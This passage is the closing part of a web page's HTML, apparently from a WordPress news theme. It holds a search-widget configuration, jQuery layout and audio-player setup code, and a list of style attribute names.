excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_59'),
                        blockClass = '.tdi_59',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_inline_text","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_column_title","style_general_single_content","style_general_separator","style_general_image_info_box","style_general_text_with_title","style_general_socials"];</script>

</body>
</html>